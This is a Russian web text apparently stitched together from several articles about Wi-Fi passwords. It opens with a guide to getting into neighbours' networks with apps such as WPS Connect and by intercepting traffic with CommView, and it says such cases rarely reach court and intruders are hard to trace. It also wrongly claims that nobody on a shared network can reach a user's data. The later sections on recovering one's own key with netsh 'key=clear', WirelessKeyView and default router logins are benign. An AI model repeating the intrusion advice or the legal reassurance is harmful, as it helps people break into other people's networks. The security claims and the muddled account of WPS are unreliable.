WPS Connect – очень хитрое приложение, поскольку с ним вы получаете возможность не только подключаться к сети, обходя пароль, но и отключать от нее других. Но, к сожалению, оно обходит только защиту WPS. Рассмотрим принцип его работы:
- Скачиваем утилиту с Плей маркета.

В Плей маркете находим приложение, скачиваем и нажимаем «Открыть»
- Жмем на обновление.

Нажимаем на значок обновления
- В программу будут загружены все сети, доступные вашему телефону. Выберите одну из них и попробуйте доступные пароли.

Щелкаем по нужной сети

Ставим галочку на один из вариантов паролей, нажимаем кнопку «Try»
- Найдя нужный пароль, вы просто подключитесь к сети.

Процесс подключения

Если будет надпись «Connected», подключение удалось, нажимаем «Закрыть»
На заметку! Обладатели Root-прав, даже смогут увидеть пароль.
WIFI TESTER – более широкое приложение, потому что обходит уже и WPA защиту. Принцип работы основывается на обнаружении уязвимых мест.
WiFi You – приложение, имеющее несколько более интересный принцип работы. Оно не взламывает, а лишь собирает и запоминает пароли от сетей, в зону действия которых попал телефон.
Видео — Как взломать Wi Fi на Андроид с помощью WPS Connect
Перехват трафика
Это, пожалуй, самый надежный, но вместе с тем и довольно-таки тяжелый способ. Чтобы им воспользоваться, нужно не просто иметь представление о беспроводной сети, но и понимать принцип работы роутера и шифрования паролей.
Изначально сигнал интернета передается по кабелю. Кабель, передающий сигнал подключается к роутеру. А уже роутер распространяет сигнал «по воздуху». Пароль устанавливается в самом роутере и когда мы вводим его со своего устройства, сигнал с паролем передается в маршрутизатор. От роутера поступает ответ с установленным паролем и если пароль введен верно, происходит подключение. Если же нет, подключения не происходит.

Схема перехвата трафика
Так или иначе, а роутер дал нам ответ с установленным на нем паролем. После подключения, он обменивается со всеми подключенными устройствами информацией. Ее называют пакетами данных. При желании и достаточно компьютерной грамотности, эти пакеты данных можно перехватить и, расшифровав их, получить пароль, который был установлен на роутере.
Но как уже говорилось ранее, способ этот достаточно сложный, ведь чтобы его реализовать потребуется высокий уровень знаний в сфере компьютерной техники. Но можно и просто воспользоваться специальной программой CommView, инструкция к которой была описана выше.
Риск использования чужого Wi-Fi
Многие боятся использовать постороннюю сеть из-за риска перехвата личных данных другим пользователем. Например, часто можно услышать о том, что таким образом хозяин сети может узнать пароли пользователя, подключенного к ней.
Но тут возникает вопрос: вы ведь не боитесь использовать открытый Wi-Fi, например, в кафе? Хотя там риск гораздо выше, ведь количество подключенных пользователей зашкаливает.

Чем небезопасно использование чужого Wi-Fi
Ни в том, ни в другом случае, никто не сможет получить доступ к вашим данным. Причем не потребуются даже дополнительные средства защиты. Обо всем этом уже позаботились разработчики операционных систем. В Windows в стандартном наборе программ установлены настройки, призванные защитить данные пользователя. Этих настроек уж точно хватит на то, чтобы вашими данными не смог воспользоваться другой человек, подключенный к одной сети с вами. Даже если это хозяин роутера.
Главное, когда происходит подключение к новой сети, честно давайте ответы на все вопросы, которые поставит перед вами система. Тогда вы доверитесь в ее надежные руки и сможете ничего не бояться.
Юридические последствия
С относительно недавних пор кража интернета стала уголовным преступлением и может наказываться сроком до пяти лет. Но на деле, вряд ли вам светит реальное наказание только за то, что вы подключались к чужому роутеру. Действительно серьезным преступлением это посчитают только в том случае, если вы использовали подключение для получения персональных данных пользователя.

Последствия использования чужого интернета
Кроме того, согласитесь, вряд ли в нашей стране дело о похищении трафика дойдет до суда. С соседом всегда можно договориться и извиниться, не говоря уже о том, что вас будет достаточно трудно вычислить. А уж если использовать закрытые сети, встречающиеся на улице, то это вообще почти нереально.
Но, все-таки, не рекомендуется использовать чужой Wi-Fi без острой необходимости и на протяжении длительного времени. Ведь это материальные потери для владельца сети, что становится уже серьезным поводом для судебного разбирательства.
Как не дать взломать свою сеть
Есть несколько очень простых советов, которые позволят вам защитить свой Wi-Fi так, что его практически никто не сможет взломать. Ведь все предыдущие методы были рассчитаны на пользователей, которые плохо думают о защите своего интернета.

Способы защиты своей сети от взлома
Чтобы создать надежное подключение исключительно для своих устройств, выполните три простых шага:
- Измените пароль. Да, это очень очевидный совет, но, как показывает практика, многие пользователи часто не только не хотят придумывать более сложный пароль, но и просто оставляются на роутере заводские настройки. Это крайне опасно, поскольку такой пароль очень легко подобрать, а пользователь, подключившийся к вашей сети, сможет не только пользоваться ей, но и самостоятельно поменять пароль, отрезав вас от своего же Wi-Fi.

Меняем пароль на более сложный, который тяжело подобрать и взломать
- Установите шифрование WPA2. Это самый надежный из существующих на данный момент типов шифрования. После того, как вы настроили его, придумайте пароль, состоящий из не менее десяти знаков. Но не такой, который будет легко запомнить, а такой, который будет невозможно взломать. Если вы просто введете десть цифр или букв, взлом будет проходить долго, но если используете нестандартные символы $#%?&^, практически никто не сможет взломать ваш Wi-Fi.

Устанавливаем шифрование WPA2
- Отключите WPS. Это функция, которая практически приглашает посторонних взломать ваш Wi-Fi. Ее работа заключается в том, чтобы запоминать подключенные устройства. На деле, взломщикам ничего не стоит выдать свой гаджет за тот, который WPS запомнила ранее.

Для защиты соединения сети отключаем WPS
Читайте, подробную информацию с инструкцией, в нашей новой статье — «Как на Wi-Fi установить пароль».
Если вы выполнили эти три шага, подключение к вашей сети без пароля становится невозможным. Точнее, подключиться то можно, но на это уйдет столько времени и энергии, что любой взломщик очень быстро поймет, что игра не стоит свеч.
Существует достаточно много способов взломать чужой Wi-Fi. Но все они ориентированы на пользователей, которые не позаботились о безопасности подключения.
Видео — Как взломать Wi-Fi пароль соседа за 5 минут
4 простых способа узнать пароль от своей сети Wi-Fi
Обычно доступ к сети настраивается один раз при подключении своего устройства. В дальнейшем вводить пароль уже нет необходимости и он часто забывается. Однако это не значит, что он больше не нужен, даже если вы не собираетесь покупать новые гаджеты или давать доступ к сети гостям. Пароль может понадобиться, например, после переустановки системы или какого-либо сбоя. Хорошо, что есть несколько простых способов узнать пароль от сети Wi-Fi.
Фото: Depositphotos
Если компьютер уже подключен к сети
Если ваш компьютер подключен к сети, от которой нужно узнать пароль, то вытащить его не составит труда. Найдите значок сети на панели управления. Он обычно расположен в правом углу рядом с регулятором громкости, переключением языка и часами. Кликните по нему правой кнопкой мыши и выберите «Параметры сети и интернет». Здесь нужно выбрать «Настройка параметров адаптера».
В параметры адаптера также можно попасть, если нажать клавиши Win + R и ввести команду ncpa.cpl
Теперь нужно кликнуть правой кнопкой мыши по беспроводному соединению и выбрать «Состояние». Далее, нажмите «Свойства беспроводной сети» и перейдите на вкладку «Безопасность». Поставьте галочку в пункте «Отображать вводимые знаки» и вы увидите пароль доступа.
Таким образом, вы сможете узнать пароль и подключить новое устройство. Лучше, конечно, до таких ситуаций дело не доводить. Используйте менеджеры паролей или запишите его и храните в надежном месте.
Если компьютер подключался к сети ранее
В случае когда компьютер на данный момент не подключен к сети, от которой нужно узнать пароль, но ранее он уже подключался к ней, то это тоже решаемо. Способ несложный, но придется иметь дело с командной строкой.
Запустите командную строку, вызвав приложение «Выполнить» с помощью сочетания клавиш Win + R. Введите команду cmd и нажмите Enter. Теперь вам нужно ввести вручную или скопировать команду netsh wlan show profiles и нажать Enter.
Командную строку можно также найти в поиске
После этого вы увидите все сети, от которых в системе сохранены пароли. В нашем случае это одна сеть TPLINK. Теперь введите netsh wlan show profile name=TPLINK key=clear. Вместо TPLINK нужно подставить имя нужной вам сети из списка. Если имя состоит из двух слов, то возьмите их в кавычки. Ищите поле «Содержимое ключа». Это и будет искомый пароль.
Как достать пароль из роутера
Может получиться и так, что пароль остался только в роутере, например, из-за сбоя или порчи устройства. В таком случае можно достать пароль непосредственно из роутера. Вам понадобится проводное подключение к роутеру, поэтому нужен сетевой кабель (патч-корд) и компьютер с соответствующим разъемом.
Фото: Depositphotos
Когда все будет готово, то нужно открыть браузер и прямо в адресной строке набрать адрес 192.168.0.1 или 192.168.1.1. Это стандартные параметры и, скорее всего, они вам подойдут. Далее, введите логин и пароль. Все данные для входа должны быть указаны на наклейке на днище роутера. Если вы их не меняли, то это будут admin/admin.
Во всех роутерах расположение пароля примерно одинаковое
Оказавшись в меню роутера, найдите настройки безопасности беспроводной сети. Именно там и будет в открытом виде находится пароль сети. Сложности могут возникнуть, только если вы меняли пароль роутера и не помните его. В таком случае поможет только сброс роутера к заводским настройкам.
Как посмотреть пароль при помощи сторонних программ
Вероятно, самый простой способ увидеть все сохраненные в системе пароли от сетей — использовать специальную программу WirelessKeyView. Скачать ее можно с официального сайта: версия для 32-разрядных систем и 64-разрядных. Пароль от архива: WKey4567#.
Все просто: отображается как имя сети, так и пароль
Кроме того, на смартфоне с Android тоже можно посмотреть, какие пароли сохранены. Для этого есть специальные приложения, правда, они требуют Root-права.
Это тоже интересно:
3 способа сделать резервную копию SMS-сообщений
Как восстановить фотографии на Android
В каждой статье по настройке роутера, или в инструкции по смене паролей, я советую записывать где-то пароль, который вы устанавливаете на свой домашний Wi-Fi. Или устанавливать такой пароль, который вы точно не забудете, но при этом, он должен быть достаточно надежным. Как вы понимаете, это мало кто делает, я честно говоря тоже ничего не записываю:) А пароль, это такая штука, что если его забыли, то вспомнить очень сложно, перепробуешь кучу вариантов и ничего не подойдет. А тут как раз нужно подключить к своему Wi-Fi новое устройство. В этой статье я расскажу вам, что нужно делать в таких случаях. Как вспомнить забытый пароль от Wi-Fi сети, где посмотреть его в настройках компьютера, или самого роутера. Постараюсь подробно написать о всех нюансах, возможных проблемах и ничего не упустить.
Как можно узнать забытый пароль от своего Wi-Fi:
- Посмотреть пароль в настройках компьютера, если вы уже подключались (или подключены) к сети, пароль от которой нам нужно узнать.
- Посмотреть пароль в настройках Wi-Fi роутера.
- Сделать сброс настроек роутера, настроить его заново и задать новый пароль.
Начнем мы с самого простого, это конечно же с компьютера. Если у вас есть ноутбук (или ПК с адаптером), который уже был подключен к вашему Wi-Fi, или на данный момент подключен, то скорее всего у нас получится посмотреть в настройках пароль, который мы успешно забыли.
Смотрим забытый пароль от Wi-Fi на компьютере: Windows 7, 8, 10
Многие спрашивают, где найти этот пароль на компьютере? В Windows 7, Windows 8 и Windows 10 это сделать не сложно, а вот у XP есть свои заморочки. Давайте сначала рассмотрим более новые версии Windows. На семерке и восьмерке все практически одинаково.
Если у вас «десятка», то переходим по ссылке и следуем инструкции.
Внимание! Ваш компьютер, с которого вы хотите вспомнить ключ к сети, должен быть подключен к этой сети. Если он подключался к ней раньше, тоже подойдет. Если у вас нет такого компьютера, то переходите сразу к разделу, где мы будем смотреть пароль в настройках маршрутизатора.И еще один момент: если вы не хотите лазить по настройкам, то можете попробовать все сделать программой WirelessKeyView, о которой я писал немного ниже.
Зайдите в Центр управления сетями и общим доступом.

Сева выбираем Управление беспроводными сетями.

Вы увидите список всех сетей, к которым вы раньше подключались. Найдите сеть, от которой нужно вспомнить пароль, нажмите на нее правой кнопкой мыши и выберите Свойства.

В новом окне переходим на вкладку Безопасность, ставим галочку возле пункта Отображать вводимые знаки и в поле Ключ безопасности сети смотрим наш пароль.

Давайте сразу рассмотрим возможные проблемы, с которыми вы можете столкнуться.
Что делать, если нет пункта «Управление беспроводными сетями», или после установки галочки не отображается пароль?
Это очень популярные проблемы. Управления беспроводными сетями скорее всего может не быть из-за того, что у вас вообще не настроен Wi-Fi на компьютере (в таком случае посмотреть пароль этим способом точно не получится). Или, я где-то читал, что такое может быть из-за домашней версии Windows. Что делать, если нет «Управления беспроводными сетями»? Можно посмотреть пароль через роутер, об этом читайте ниже, или же попробуйте сделать так:

У вас все получится при одном условии: вы должны быть подключены к сети, от которой хотите посмотреть пароль.
Если же после установки галочки «Отображать вводимые знаки» пароль не появляется, тогда попробуйте посмотреть его в настройках маршрутизатора. Или, попробуйте с другого компьютера, если есть такая возможность.
Как найти пароль от Wi-Fi в Windows XP? Используем программу WirelessKeyView
Как я уже писал выше, с XP немного сложнее. В принципе, там тоже можно все посмотреть, но не так просто как на Windows 7. Поэтому, я советую вам не лезть в эти дебри, а воспользоваться бесплатной программой WirelessKeyView. Которая, кстати, так же отлично работает и в более новых версиях Windows. Что делает небольшая программка WirelessKeyView? Она отображает все сети, к которым раньше подключался компьютер, на котором вы ее запустили. Ну и конечно же, она отображает сохраненные пароли к этим сетям.
Все очень просто. Скачиваем программу, можно с официального сайта http://www.nirsoft.net/utils/wireless_key.html. Открываем архив и запускаем файл «WirelessKeyView.exe». Откроется программа, ищем там свою сеть (по имени), и в поле Key (Ascii) смотрим пароль к ней. Выглядит это вот так:

Согласитесь, все очень просто и понятно. Даже на Windows 7 и 8 можно не заморачиватся с поиском пароля в настройках. Очень хорошая программка, спасибо ее разработчикам. Единственное, это ваш антивирус может на нее ругаться. Наверное, из-за ее немного шпионского предназначения.
Где в настройках роутера находится пароль от Wi-Fi?
Еще один проверенный способ. Если в настройках маршрутизатора можно установить пароль, то его там можно и посмотреть. А если даже и не получится, то можно задать новый пароль. Если у вас не получилось посмотреть ключ в настройках компьютера, нет подключенного по Wi-Fi компьютера, и программа WirelessKeyView тоже подвела, то остается только сам роутер. Ну, или сброс настроек, но это уже крайний случай.
Чем еще хорош этот способ, так это тем, что зайти в настройки можно даже с телефона, или планшета. При условии, что они уже подключены. Просто на мобильном устройстве пароль не посмотреть, по крайней мере как это сделать, я не знаю. Хотя, возможно уже есть какие-то программки для Android (но там скорее всего понадобятся Root права).
Думаю, что лучше всего отдельно показать, как посмотреть пароль на маршрутизаторе конкретного производителя. Рассмотрим самые популярные фирмы.
Смотрим ключ к Wi-Fi сети на Tp-Link
Начнем мы как обычно, с маршрутизаторов Tp-Link. Нам нужно зайти в настройки. Подключаемся к роутеру по кабелю, или по Wi-Fi (что очень вряд ли, ведь пароль вы не знаете:)). В браузере отрываем адрес 192.168.1.1 (возможно 192.168.0.1) и указываем имя пользователя и пароль. По умолчанию — admin и admin.
Что бы посмотреть установленный ключ, перейдите на вкладку Wireless (Беспроводной режим) — Wireless Security (Защита беспроводного режима). В поле Wireless Password (Пароль PSK) будет указан пароль.

Так, с Tp-Link разобрались, идем дальше.
Вспоминаем пароль на роутерах Asus
Все примерно так же. Заходим в настройки, если не знаете как, то смотрите подробную инструкцию. Адрес используется такой же — 192.168.1.1.
В настройках, сразу на главном экране есть пункт Состояние системы, там и указан пароль. Просто установите курсор в поле «Ключ WPA-PSK». Вот так:

Кстати, возможно вам еще пригодится инструкция по смене пароля на Asus.
Узнаем забытый пароль на D-Link
Как это сделать, я уже писал в статье: Как сменить пароль на Wi-Fi роутере D-Link? И как узнать забытый пароль. Но, не мог не написать об этом здесь, ведь D-Link-и очень популярны. Значит, нам так же нужно зайти в настройки, и перейти на вкладку Wi-Fi — Настройки безопасности. В поле «Ключ шифрования PSK» вы увидите сам пароль.

Дальше у нас ZyXEL.
Смотрим пароль на ZyXEL
Зайдите в настройки своего маршрутизатора ZyXEL Keenetic, как это сделать, я писал здесь. Перейдите на вкладку Wi-Fi сеть (снизу) и в поле «Ключ сети» вы увидите сам пароль, который установлен на данный момент, и который вы забыли.

Ну и на всякий случай, инструкция по смене пароля.
Если забыли пароль на роутере Tenda
Значит на маршрутизаторах Tenda точно так же заходим в панель управления, переходим на вкладку Wireless settings — Wireless Security и в поле «Key» смотрим пароль.

Ну и уже по традиции — инструкция по смене ключа🙂
На маршрутизаторе Linksys
Давайте, еще рассмотрим устройства компании Linksys. Все делаем по схеме: заходим в панель управления, переходим на вкладку Беспроводная сеть — Безопасность беспроводной сети. В поле «Идентификационная фраза» указан пароль к Wi-Fi сети.

Вот и все, как видите, ничего сложного.
Что делать, если ничего не помогло?
Думаю, что остается только один способ, это сделать сброс всех настроек и паролей вашего роутера и настроить все заново. Настроить сможете по инструкциям, которые найдете на нашем сайте в разделе «Настройка роутера».
Я постарался собрать на этой странице все возможные способы, которыми можно восстановить забытый пароль от Wi-Fi. Если у вас что-то не получилось, или какие-то моменты из статьи не очень понятны, то напишите об этом в комментариях, разберемся. Ну и конечно же, буду благодарен за новую и полезную информацию по этой теме.
Как узнать свой пароль от Wi-Fi
  windows | для начинающих | настройка роутера
 Вопрос о том как узнать свой пароль Wi-Fi в Windows или на Android встречается достаточно часто на форумах и при личном общении с пользователями. На самом деле, ничего сложного в этом нет и в этой статье мы подробно рассмотрим все возможные варианты того, как вспомнить собственный пароль Wi-Fi в Windows 7, 8 и Windows 10, причем посмотреть его не только для активной сети, но и для всех сохраненных беспроводных сетей на компьютере.
Вопрос о том как узнать свой пароль Wi-Fi в Windows или на Android встречается достаточно часто на форумах и при личном общении с пользователями. На самом деле, ничего сложного в этом нет и в этой статье мы подробно рассмотрим все возможные варианты того, как вспомнить собственный пароль Wi-Fi в Windows 7, 8 и Windows 10, причем посмотреть его не только для активной сети, но и для всех сохраненных беспроводных сетей на компьютере.
Здесь будут рассмотрены следующие варианты ситуации: На одном компьютере Wi-Fi подключается автоматически, то есть пароль сохранен и нужно подключить другой компьютер, планшет или телефон; устройства, которые подключаются по Wi-Fi отсутствуют, но есть доступ к роутеру. Заодно упомяну, как узнать сохраненный пароль Wi-Fi на Android планшете и телефоне, как посмотреть пароль всех Wi-Fi сетей, сохраненных на компьютере или ноутбуке с Windows, а не только для активной беспроводной сети, к которой вы подключены в настоящий момент. Также в конце — видео, где рассматриваемые способы показаны наглядно. См. также: Как посмотреть пароль Wi-Fi в Mac OS, Как подключиться к Wi-Fi сети, если забыл пароль.
Как посмотреть сохраненный пароль беспроводной сети
Если Ваш ноутбук без проблем подключается к беспроводной сети, причем делает это автоматически, то вполне возможно, что вы давно забыли свой пароль. Это может вызвать вполне объяснимые проблемы в тех случаях, когда требуется подключить к Интернету новое устройство, например, планшет. Вот, что следует сделать в этом случае в разных версиях ОС Windows, также в конце руководства есть отдельный способ, который подходит для всех последний ОС от Microsoft и позволяет посмотреть сразу все сохраненные пароли Wi-Fi.
Как узнать пароль Wi-Fi на компьютере с Windows 10 и Windows 8.1
Действия, необходимые для того, чтобы посмотреть свой пароль на беспроводную Wi-Fi сеть почти идентичны в Windows 10 и Windows 8.1. Также на сайте присутствует отдельная, более детальная инструкция — Как посмотреть свой пароль на Wi-Fi в Windows 10.
Прежде всего, для этого вы должны быть подключены к сети, пароль от которой требуется узнать. Дальнейшие шаги выглядят следующим образом:
- Зайдите в Центр управления сетями и общим доступом. Это можно сделать через Панель управления или: в Windows 10 кликнуть по значку соединения в области уведомлений, нажать «Сетевые параметры» (или «открыть Параметры сети и Интернет»), после этого на странице параметров выбрать «Центр управления сетями и общим доступом». В Windows 8.1 — кликнуть правой кнопкой мыши по значку соединения справа внизу, выбрать нужный пункт меню.

- В центре управления сетями и общим доступом, в разделе просмотра активных сетей вы увидите в список подключений беспроводную сеть, к которой подключены в настоящий момент. Нажмите по ее названию.

- В появившемся окне состояния Wi-Fi, нажмите кнопку «Свойства беспроводной сети», а в следующем окне, на вкладке «Безопасность» отметьте «Отображать вводимые знаки», для того чтобы увидеть сохраненный на компьютере пароль от Wi-Fi.

Вот и все, теперь вы знаете свой пароль Wi-Fi и можете его использовать для подключения других устройств к Интернету.
Есть и более быстрый вариант проделать всё то же самое: нажать клавиши Windows + R и ввести в окно «Выполнить» ncpa.cpl (потом нажать Ok или Enter), после чего кликнуть правой кнопкой мыши по активному соединению «Беспроводная сеть» и выбрать пункт «Состояние». Затем — используйте третий из описанных выше шагов, чтобы посмотреть сохраненный пароль беспроводной сети.
Узнать пароль на Wi-Fi в Windows 7

- На компьютере, который подключается к Wi-Fi роутеру по беспроводной сети, зайдите в центр управления сетями и общим доступом. Для этого вы можете кликнуть правой кнопкой мыши по значку соединения справа внизу рабочего стола Windows и выбрать требуемый пункт контекстного меню или же найти его в «Панель управления» — «Сеть».
- В меню слева выберите пункт «Управление беспроводными сетями», а в появившемся списке сохраненных сетей дважды кликните по требуемому подключению.
- Откройте вкладку «Безопасность» и поставьте галочку «Отображать вводимые знаки».

Вот и все, теперь пароль вам известен.
Просмотр пароля беспроводной сети в Windows 8
Примечание: в Windows 8.1 описанный ниже способ не работает, читаем здесь (или выше, в первом разделе этого руководства): Как узнать пароль на Wi-Fi в Windows 8.1

- Зайдите на рабочий стол Windows 8 на том компьютере или ноутбуке, который подключен к Wi-Fi сети, и кликните левой (стандартной) кнопкой мыши по значку беспроводного соединения справа внизу.
- В списке соединений, который отобразится, выберите требуемое и нажмите по нему правой кнопкой мыши, затем выберите пункт «Просмотреть свойства подключения».
- В открывшемся окне откройте вкладку «Безопасность» и поставьте галочку «Отображать вводимые знаки». Готово!
Как посмотреть пароль Wi-Fi для не активной беспроводной сети в Windows
Способы, описанные выше предполагают, что в настоящий момент времени вы подключены к беспроводной сети, пароль от которой требуется узнать. Однако, это не всегда так. Если нужно посмотреть сохраненный пароль Wi-Fi от другой сети, сделать это можно с помощью командной строки:
